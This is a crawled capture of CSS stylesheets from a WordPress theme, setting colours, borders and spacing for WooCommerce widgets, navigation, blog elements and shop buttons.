.woocommerce.widget_products .product_list_widget .product-title, 
.woocommerce.widget_top_rated_products .star-rating, 
.woocommerce.widget_top_rated_products .product_list_widget .product-title, 
.woocommerce.widget_recent_reviews .star-rating, 
.woocommerce.widget_recent_reviews .product_list_widget .product-title, 
.woocommerce.widget_recently_viewed_products .star-rating, 
.woocommerce.widget_recently_viewed_products .product_list_widget .product-title { 
    margin-bottom: 5px;
    display: block;
}
.woocommerce.widget_products ul.cart_list li, 
.woocommerce.widget_products ul.product_list_widget li, 
.woocommerce.widget_top_rated_products ul.cart_list li, 
.woocommerce.widget_top_rated_products ul.product_list_widget li, 
.woocommerce.widget_recent_reviews ul.cart_list li, 
.woocommerce.widget_recent_reviews ul.product_list_widget li, 
.woocommerce.widget_recently_viewed_products ul.cart_list li, 
.woocommerce.widget_recently_viewed_products ul.product_list_widget li, 
.woocommerce.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li, 
.woocommerce.widget_rating_filter ul li {
    padding-top: 0.625rem;
    padding-bottom: 0.625rem;
    border-bottom: 1px solid #f1f1f1;
}
.woocommerce.widget_products ul.cart_list li:first-child, 
.woocommerce.widget_products ul.product_list_widget li:first-child, 
.woocommerce.widget_top_rated_products ul.cart_list li:first-child, 
.woocommerce.widget_top_rated_products ul.product_list_widget li:first-child, 
.woocommerce.widget_recent_reviews ul.cart_list li:first-child, 
.woocommerce.widget_recent_reviews ul.product_list_widget li:first-child, 
.woocommerce.widget_recently_viewed_products ul.cart_list li:first-child, 
.woocommerce.widget_recently_viewed_products ul.product_list_widget li:first-child, 
.woocommerce.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li:first-child, 
.woocommerce.widget_rating_filter ul li:first-child {
    padding-top: 0;
}
.woocommerce.widget_products ul.cart_list li:last-child, 
.woocommerce.widget_products ul.product_list_widget li:last-child, 
.woocommerce.widget_top_rated_products ul.cart_list li:last-child, 
.woocommerce.widget_top_rated_products ul.product_list_widget li:last-child, 
.woocommerce.widget_recent_reviews ul.cart_list li:last-child, 
.woocommerce.widget_recent_reviews ul.product_list_widget li:last-child, 
.woocommerce.widget_recently_viewed_products ul.cart_list li:last-child, 
.woocommerce.widget_recently_viewed_products ul.product_list_widget li:last-child,
.woocommerce.woocommerce-widget-layered-nav ul.woocommerce-widget-layered-nav-list li:last-child, 
.woocommerce.widget_rating_filter ul li:last-child {
    padding-bottom: 0;
    border-bottom: none;
}
.woocommerce.widget_products ul.product_list_widget ins,
.woocommerce.widget_top_rated_products ul.product_list_widget ins, 
.woocommerce.widget_recent_reviews ul.product_list_widget .reviewer, 
.woocommerce.widget_recently_viewed_products ul.product_list_widget ins {
	background: transparent;
	font-weight: 600;
}
.woocommerce.widget_recent_reviews ul.product_list_widget .reviewer {
	font-weight: 500;
}
.woocommerce.widget_product_search .woocommerce-product-search input[type="search"] {
	margin-bottom: 20px;
}
.woocommerce.widget_product_search button[type="submit"] {
    border-radius: 0px;
	letter-spacing: .1em;
}
.woocommerce.widget .woocommerce-mini-cart__total {
    padding-top: 0.938rem;
    padding-left: 1rem;
   padding-right: 1rem;
   padding-bottom: 1rem;
}
.woocommerce.widget .woocommerce-mini-cart__buttons.buttons {
    padding-top: 0.938rem;
    padding-left: 1rem;
   padding-right: 1rem;
   padding-bottom: 1rem;
}
.woocommerce-MyAccount-navigation ul { list-style: none; margin: 0; }

/*WooCommerce Pagination*/
.woocommerce nav.woocommerce-pagination {
    margin-bottom: 1.875rem;
}
.woocommerce nav.woocommerce-pagination ul, 
.woocommerce nav.woocommerce-pagination ul li { border: none; }
.woocommerce nav.woocommerce-pagination ul li a, 
.woocommerce nav.woocommerce-pagination ul li span {
	background-color: #ffffff;
    border: 1px solid #e9e9e9;
    color: #01012f;
    cursor: pointer;
    display: inline-block;
    line-height: 1.5;
    font-weight: 600;
    transition: all 0.3s ease 0s;
    font-size: 1.125rem;
    border-radius: 5px;
    margin: 0 0.125rem 0.625rem;
    padding: 0.625rem;
    vertical-align: baseline;
    white-space: nowrap;
    width: 3.125rem;
    height: 3.125rem;
}

--- FILE ---
content_type: text/css
request_url: http://www.zonshare.com/wp-content/themes/alberta/assets/css/theme-default.css?ver=6.8.3
body_size: 3441
content:
/*
theme-default.css
*/


/*--------------------------------------------------
=>> Common - Begining Css
--------------------------------------------------*/

blockquote {
	border-left: 3px solid #13aff0;
}
.wp-block-pullquote blockquote {
	border-left: 0;
    border-top: 3px solid #13aff0;
}
button,
input[type="button"],
input[type="submit"] {
	background-color: #13aff0;
}
.btn-default { 
	background: #13aff0; 
}
td a {
	color: #13aff0;
}


/*--------------------------------------------------
=>> Navbar
--------------------------------------------------*/

.navbar.navbar-header-wrap .nav .menu-item .btn-border:hover, 
.navbar.navbar-header-wrap .nav .menu-item .btn-border:focus, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .btn-border:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .btn-border:focus {
    background: #13aff0;
    border: 2px solid #13aff0;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link:focus {
    color: #13aff0;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .btn-border {
    border: 2px solid #13aff0;
}
.navbar .nav .menu-item:hover .nav-link,
.navbar .nav .menu-item.active .nav-link,
.navbar .nav .menu-item .nav-link:focus {
   color: #13aff0;
}
.navbar .nav .dropdown-item:focus, 
.navbar .nav .dropdown-item:hover {
    color: #13aff0;
}

.navbar.navbar-header-wrap.classic-header .navbar-toggler:hover, 
.navbar.navbar-header-wrap.classic-header .navbar-toggler:focus {
	outline: 2px dotted #13aff0;
} 

@media (min-width: 992px) {
	.navbar .nav .dropdown-menu { 
		border-bottom: 3px solid #13aff0 !important; 
	}
	/*Navbar Classic Header*/
	.navbar.navbar-header-wrap.classic-header .nav .menu-item.active .nav-link {
		background-color: #13aff0;
	}
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:before {
		background: #13aff0;
	}
}
@media (max-width: 992px) {
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:hover, 
	.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link:hover {
		color: #13aff0 !important;
	}
}
@media (max-width: 500px) {
	.navbar.navbar-header-wrap.classic-header .nav .menu-item .nav-link:hover,
	.navbar.navbar-header-wrap.classic-header.header-fixed-top .nav .menu-item .nav-link:hover {
		color: #13aff0;
	}
}

/*Multilevel Dropdown Active Colors*/
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu > .menu-item > .dropdown-item:hover, 
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu > .menu-item > .dropdown-item:focus {
   color: #13aff0 !important;
}
.navbar .nav .dropdown-menu .menu-item.active .dropdown-item {
    color: #13aff0 !important;
}
.navbar .nav .dropdown-menu > .menu-item > ul.dropdown-menu .menu-item.active .dropdown-item {
    color: #13aff0 !important;
}

/*Add Menu*/
.navbar .nav .menu-item .nav-link.add-menu {
    border: 2px solid #13aff0;
}
.navbar .nav .menu-item .nav-link.add-menu:hover, 
.navbar .nav .menu-item .nav-link.add-menu:focus {
	background-color: #13aff0;
}
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu {
    border: 2px solid #13aff0;
}
.navbar.navbar-header-wrap .nav .menu-item .nav-link.add-menu:hover, 
.navbar.navbar-header-wrap .nav .menu-item .nav-link.add-menu:focus, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu:hover, 
.navbar.navbar-header-wrap.header-fixed-top .nav .menu-item .nav-link.add-menu:focus {
    background: #13aff0;
    color: #13aff0;
    border: 2px solid #13aff0;
}


/*--------------------------------------------------
=>> Slider Next/Prev Button Styles
--------------------------------------------------*/

.owl-carousel .owl-prev:hover, .owl-carousel .owl-prev:focus, 
.owl-carousel .owl-next:hover, .owl-carousel .owl-next:focus, 
.theme-sponsors .owl-carousel .owl-prev:hover, 
.theme-sponsors .owl-carousel .owl-next:hover {
    background-color: #13aff0;
}

/*--------------------------------------------------
=>> Theme Combined Classes
--------------------------------------------------*/

.theme-bg-default { background-color: #13aff0 !important; }
.text-default { color: #13aff0 !important; }

.entry-header .entry-title a:hover, 
.entry-header .entry-title a:focus { 
	color: #13aff0 !important; 
}

/*--------------------------------------------------
=>> WooCommerce Menubar Cart Info  
--------------------------------------------------*/

.woo-cart-block > a .cart-total {
	background: #13aff0;
}

/*--------------------------------------------------
=>> Theme Main Slider
--------------------------------------------------*/

.theme-caption-bg { 
	border-left: 3px solid #13aff0;
}

.divider-sm-center {
    border-top: 6px solid #13aff0;
}


/*--------------------------------------------------
=>> Theme Page Header Area
--------------------------------------------------*/

.theme-page-header-area .overlay {
    background-color: rgb(204, 0, 0, 1);
}

/*--------------------------------------------------
=>> Theme Section Title & Subtitle
--------------------------------------------------*/

.theme-separator-line-horrizontal-full {
	background-color: #13aff0;
}

/*--------------------------------------------------
=>> Theme Service Area
--------------------------------------------------*/

.theme-services .service-content-thumbnail a { color: #13aff0; }
.theme-services .service-content-thumbnail i.fa { 
	background: #13aff0;
}
.theme-services .service-content:hover .service-content-thumbnail i.fa { 
	background: #13aff0;
    box-shadow: 0px 0px 0px 1px #13aff0;
}
.theme-services .service-title a:hover, 
.theme-services .service-title a:focus { 
	color: #13aff0;
}
.service-links a { 
    border: 1px solid #13aff0;
}
.theme-services .service-content:hover .service-links a, 
.theme-services .service-content:focus .service-links a { 
	background: #13aff0;
    border: 1px solid #13aff0;
}
.theme-services .service-content-thumbnail-two, .theme-services .service-content-thumbnail-two a {
    color: #13aff0;
}


/*--------------------------------------------------
=>> Theme Project Area
--------------------------------------------------*/

.theme-project .theme-project-content:hover { 
	background-color: #13aff0; 
}
.theme-project .theme-project-content:hover .content-area:before {
    border-color: transparent transparent #13aff0 transparent;
}
.theme-project .theme-project-content .click-view a:hover, 
.theme-project .theme-project-content .click-view a:hover {
	background-color: #13aff0;
}


/*--------------------------------------------------
=>> Theme Testimonial Area
--------------------------------------------------*/

.theme-testimonial-block { 
	border-top: 3px solid #13aff0;
}
.theme-testimonial-block::after {
    color: #13aff0;
}
.testimonial-content.vrsn-two::before {
    color: #13aff0;
}

/*--------------------------------------------------
=>> Contact Page Area
--------------------------------------------------*/

.theme-contact-widget i.fa { 
	color: #13aff0;	
}

/*--------------------------------------------------
=>> 404 Error Page Area
--------------------------------------------------*/

.theme-error-page .error-title b, 
.theme-error-page .error-title i { 
	color: #13aff0;
}

/*--------------------------------------------------
=>> Theme Blog Sidebar 
--------------------------------------------------*/

.entry-content a { 
	color: #13aff0;  
}

/*--------------------------------------------------
=>> Theme Blog Meta Info
--------------------------------------------------*/

.entry-meta a:hover, 
.entry-meta a:focus { 
	color: #13aff0 !important; 
}
.entry-meta .cat-links a { 
	color: #13aff0; 
}
.entry-meta .tag-links a:hover, 
.entry-meta .tag-links a:focus {
    background-color: #13aff0;
    border: 1px solid #13aff0;
}
.more-link {
	border: 2px solid #13aff0;
}
.more-link:hover, .more-link:focus {
	border: 2px solid #13aff0;
    background: #13aff0;
	color: #fff !important;
}

.pagination a:hover, 
.pagination a.active, 
.page-links a:hover, 
.post-nav-links a:hover, 
.post-nav-links .post-page-numbers.current { 
	background-color: #13aff0; 
	border: 1px solid #13aff0; 
}
.pagination .nav-links .page-numbers.current {
	background-color: #13aff0; 
	border: 1px solid #13aff0; 
}
.comment-date a, .comment-detail p > a { color: #13aff0; }
.comment-date a { color: #13aff0; }
.pull-left-comment img { 
	border: 3px solid #13aff0; 
}
.reply a {
    border: 2px solid #13aff0;
}
.reply a:hover, .reply a:focus { 
	border: 2px solid #13aff0;
	background-color: #13aff0;
}
.logged-in-as a {
	color: #13aff0;
}
.logged-in-color a {
	color: #13aff0;
}

/*--------------------------------------------------
=>> Theme Widgets Area
--------------------------------------------------*/

.widget a:hover, 
.widget a:focus { 
	color: #13aff0; 
}
.sidebar .widget .widget-title {
    border-top: 3px solid #13aff0;
}
.widget button[type="submit"],
.btn-success{
    background-color: #13aff0;
	border-color: #13aff0;
}
.widget .tagcloud a:hover, 
.widget .tagcloud a:focus {
    background-color: #13aff0;
    border: 1px solid #13aff0;
}
address i { 
	color: #13aff0;
}
.textwidget a {
    color: #13aff0;
}
.footer-sidebar .textwidget a {
	color: #13aff0 !important;
}
.footer-sidebar .textwidget > address > a:hover, 
.footer-sidebar .textwidget > address > a:focus { 
	color: #13aff0 !important;
}
/*wp-block-search*/
.wp-block-search .wp-block-search__button {
    background: #13aff0;
    border: 1px solid #13aff0;
}
/*rsswidget title color*/
.widget_rss ul li .rsswidget {
	color: #13aff0;
}
/*Recent Comment list style color*/
.widget_recent_comments .recentcomments {
	color: #13aff0;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/

.wp-caption-text a { color: #13aff0; }


/*--------------------------------------------------
=>> Site Footer Area
--------------------------------------------------*/

.site-footer {
	border-top: 3px solid #13aff0;
	border-bottom: 3px solid #13aff0;
}
.footer-sidebar .widget a:hover, 
.footer-sidebar .widget a:focus { 
	color: #13aff0; 
}

/*--------------------------------------------------
=>> Theme Site Info Area
--------------------------------------------------*/

.site-info a:hover, .site-info a:focus { color: #13aff0; }

/*--------------------------------------------------
=>> Sidebar Widget Style Css According to WordPress 5.8
--------------------------------------------------*/

.sidebar .widget .wp-block-group h1, 
.sidebar .widget .wp-block-group h2, 
.sidebar .widget .wp-block-group h3, 
.sidebar .widget .wp-block-group h4, 
.sidebar .widget .wp-block-group h5, 
.sidebar .widget .wp-block-group h6, 
.sidebar .widget .wp-block-search .wp-block-search__label { 
	border-top: 3px solid #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-tag-cloud a:hover, 
.sidebar .widget .wp-block-group .wp-block-tag-cloud a:focus {
    background-color: #13aff0;
    border: 1px solid #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-media-text a {
    color: #13aff0;
}
.sidebar .widget .wp-block-group .logged-in a,
.sidebar .widget .wp-block-group .logged-out a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-pullquote cite a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group pre.wp-block-verse a {
    color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-table figcaption a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-preformatted a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-code a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .is-nowrap a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .is-vertical a {
	color: #13aff0;
}
.sidebar .widget.widget_block .wp-block-group p a {
	color: #13aff0;
}
.theme-blog .post .entry-content .wp-block-file .wp-block-file__button {
    background-color: #13aff0;
}
.comment-form .form-control:focus,
.comment-form .form-control:hover {
	box-shadow: 0 0 0 0.063rem rgb(19 175 240 / 50%) !important;
	border-color: transparent;
    background-clip: unset;
}
.theme-blog .post .wp-block-latest-comments .wp-block-latest-comments__comment-author:hover,
.theme-blog .post .wp-block-latest-comments .wp-block-latest-comments__comment-link:hover {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-image figcaption a {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-quote cite a {
	color: #13aff0;
}
.wp-block-cover.has-background-dim-60.has-background-dim .wp-block-cover-text a:hover {
	color: #13aff0;
}
.sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link:hover,
.sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link:focus {
	background: #13aff0;
    border: 2px solid #13aff0;
	color: #fff;
}
.theme-blog .post .entry-content ul.wp-block-page-list li.wp-block-navigation-item a:hover {
	color: #13aff0;
}

/*------------------------------------------------------------
=>> Footer Sidebar Widget Style Css According to WordPress 5.8
------------------------------------------------------------*/

.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a:hover, 
.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a:focus {
    background-color: #13aff0;
    border: 1px solid #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-media-text a {
    color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .logged-in a,
.footer-sidebar .widget .wp-block-group .logged-out a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-pullquote cite a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group pre.wp-block-verse a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-table figcaption a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-preformatted a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .is-nowrap a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .is-vertical a {
	color: #13aff0;
}
.footer-sidebar .widget.widget_block .wp-block-group p a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-image figcaption a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-group .wp-block-calendar tbody a {
	color: #13aff0;
}
.footer-sidebar .widget .wp-block-quote cite a {
    color: #13aff0;
}

/*--------------------------------------------------
=>> Page Scroll Up/Down Area
--------------------------------------------------*/

.page-scroll-up a, 
.page-scroll-up a:hover,
.page-scroll-up a:active {
	background: #13aff0;
}


/*--------------------------------------------------
=>> Shop Products 
--------------------------------------------------*/

/*Product Buttons*/	
.woocommerce ul.products li.product .button.add_to_cart_button:hover, 
.woocommerce ul.products li.product .button.product_type_grouped:hover, 
.woocommerce ul.products li.product .button.product_type_simple:hover, 
.woocommerce ul.products li.product .button.product_type_external:hover, 
.woocommerce ul.products li.product .button.product_type_variable:hover {
	color: #13aff0;
	border-bottom: 2px solid #13aff0;
}
.woocommerce ul.products li.product a.added_to_cart {
	color: #13aff0;
	border-bottom: 2px solid #13aff0;
}
.woocommerce ul.products li.product a.added_to_cart:hover {
	color: #13aff0;
	border-bottom: 2px solid #13aff0;
}

/*Product Single View*/

.woocommerce div.product form.cart .button:hover, 
.woocommerce div.product form.cart .button:hover {
	background: #13aff0;
}
.woocommerce table.shop_table td.product-name, 
.woocommerce table.shop_table td.product-name a {
	color: #13aff0;	
}
.product_meta .posted_in a:hover, 
.product_meta .tagged_as a:hover {
	color: #13aff0;
}
.woocommerce #review_form #respond .form-submit input:hover {
    background: #13aff0;
}

/*Product Cart View*/
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button {
    background-color: #13aff0;
}
/*Product Cart Table*/
.woocommerce table.shop_table td.product-name a:hover, 
.woocommerce table.shop_table td.product-subtotal .woocommerce-Price-amount {
	color: #13aff0;	
}
.woocommerce-cart table.cart td.actions .coupon button.button:hover {
	background: #13aff0;
    color: #fff;	
}
.woocommerce-cart table.cart td.actions button.button {
	background: #13aff0;
    color: #fff;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, 
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit, 
.woocommerce button.button.woocommerce-Button {
	background-color: #13aff0;
}

.checkout_coupon.woocommerce-form-coupon .form-row button.button:hover {
	background-color: #13aff0;
}
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
    background-color: #13aff0;
}

/*WooCommerce Widgets*/
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #13aff0;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    background-color: #13aff0;
}

/*WooCommerce Pagination*/
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current {
	background-color: #13aff0;
    border: 1px solid #13aff0;
    color: #fff;
}
